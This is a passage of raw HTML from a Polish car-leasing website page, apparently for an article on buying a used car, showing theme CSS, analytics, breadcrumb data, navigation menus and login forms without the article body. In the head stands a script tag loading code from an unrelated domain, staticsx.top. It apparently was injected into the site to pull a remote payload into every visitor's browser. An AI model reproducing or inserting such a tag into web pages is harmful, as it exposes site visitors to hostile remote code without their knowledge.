        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-23298197-9', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.azleasing.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/k/porady-leasingowe",
                                "name": "Porady leasingowe"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod",
                                "name": "Na co należy uważać kupując używany samochód?"                                
                            }
                        }    ]
                        }
                       </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1845 single-format-standard na-co-nalezy-uwazac-kupujac-uzywany-samochod global-block-template-1 wpb-js-composer js-comp-ver-6.11.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-topmenu-container"><ul id="menu-topmenu" class="td-mobile-main-menu"><li id="menu-item-2006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2008"><a href="#">Oferta Leasingowa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Twoja nazwa użytkownika</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>Twoje hasło</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ZALOGUJ SIĘ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Nie pamiętasz hasła?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Odzyskaj swoje hasło</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Twój e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Wyślij Moją Przepustkę">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.azleasing.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                                <a class="td-main-logo" href="https://www.azleasing.pl/">
                <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
                <span class="td-visual-hidden">azLeasing.pl</span>
            </a>
                        </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.azleasing.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.azleasing.pl/">
            <img src="https://www.azleasing.pl/wp-content/uploads/2016/12/azleasing_logo.png" alt="Leasing od A do Z"/>
        </a>
        </div>
    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-2006"><a href="https://www.azleasing.pl/k/informacje-z-rynku">Informacje z Rynku</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6970593d3b45c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6970593d3b45c" ><script>var block_td_uid_1_6970593d3b45c = new tdBlock();
block_td_uid_1_6970593d3b45c.id = "td_uid_1_6970593d3b45c";
block_td_uid_1_6970593d3b45c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6970593d3b45c_rand","tdc_css_class":"td_uid_1_6970593d3b45c_rand","tdc_css_class_style":"td_uid_1_6970593d3b45c_rand_style"}';
block_td_uid_1_6970593d3b45c.td_column_number = "3";
block_td_uid_1_6970593d3b45c.block_type = "td_block_mega_menu";
block_td_uid_1_6970593d3b45c.post_count = "5";
block_td_uid_1_6970593d3b45c.found_posts = "314";
block_td_uid_1_6970593d3b45c.header_color = "";
block_td_uid_1_6970593d3b45c.ajax_pagination_infinite_stop = "";
block_td_uid_1_6970593d3b45c.max_num_pages = "63";
tdBlocksArray.push(block_td_uid_1_6970593d3b45c);
</script><div id=td_uid_1_6970593d3b45c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" class="td-image-wrap" title="Jak wykupić samochód po zakończeniu umowy leasingowej"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2023/08/1-azleasing.pl-wykup-samochodu-z-leasingu-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jak wykupić samochód po zakończeniu umowy leasingowej"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/jak-wykupic-samochod-po-zakonczeniu-umowy-leasingowej" rel="bookmark" title="Jak wykupić samochód po zakończeniu umowy leasingowej">Jak wykupić samochód po zakończeniu umowy leasingowej</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" class="td-image-wrap" title="Co lepiej wybrać? Leasing czy kredyt?"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2021/09/co-lepsze-kredyt-czy-leasing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Co lepsze kredyt, czy leasing" title="Co lepiej wybrać? Leasing czy kredyt?"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/co-lepiej-wybrac-leasing-czy-kredyt" rel="bookmark" title="Co lepiej wybrać? Leasing czy kredyt?">Co lepiej wybrać? Leasing czy kredyt?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" class="td-image-wrap" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2018/01/leasing-auta-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-prasowe-firm-leasingowych" class="td-post-category">Informacje z firm leasingowych</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/abonament-auto-nietypowa-forma-leasingu-samochodow-sprawdz-dziala" rel="bookmark" title="Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to działa!">Abonament na auto – nietypowa forma leasingu samochodów. Sprawdź jak to&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" class="td-image-wrap" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/raport-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/raport-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/wyniki-badan-leasingu-polsce-leasing-index" rel="bookmark" title="Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;">Wyniki badań leasingu w Polsce &#8211; &#8222;Leasing Index&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" class="td-image-wrap" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"><img width="218" height="150" class="entry-thumb" src="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg" srcset="https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-218x150.jpg 218w, https://www.azleasing.pl/wp-content/uploads/2016/12/barometrefl2016_q4_porownanie_d-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat"/></a></div>                <a href="https://www.azleasing.pl/k/informacje-z-rynku" class="td-post-category">Informacje z rynku Leasingowego</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.azleasing.pl/rozczarowujacy-koniec-roku-dla-mikrofirm-zle-bylo-dwoch" rel="bookmark" title="Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch lat">Rozczarowujący koniec roku dla mikrofirm. Tak źle nie było od dwóch&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970593d3b45c" data-td_block_id="td_uid_1_6970593d3b45c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970593d3b45c" data-td_block_id="td_uid_1_6970593d3b45c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2008"><a href="#">Oferta Leasingowa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-39"><a href="https://www.azleasing.pl/leasing-samochody">Leasing Samochodów</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://www.azleasing.pl/leasing-samochody/osobowe">Leasing Samochodów Osobowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://www.azleasing.pl/leasing-samochody/ciezarowe">Leasing Samochodów Ciężarowych</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://www.azleasing.pl/leasing-samochody/dostawcze">Leasing Samochodów Dostawczych</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-47"><a href="https://www.azleasing.pl/leasing-maszyny-urzadzenia">Leasing Maszyn i Urządzeń</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48"><a href="https://www.azleasing.pl/leasing-nieruchomosci">Leasing Nieruchomości</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-498"><a href="https://www.azleasing.pl/leasing-konsumencki">Leasing Konsumencki</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu td-mega-menu-page menu-item-52"><a href="https://www.azleasing.pl/firmy-leasingowe">Polskie Firmy Leasingowe</a>
<ul class="sub-menu">
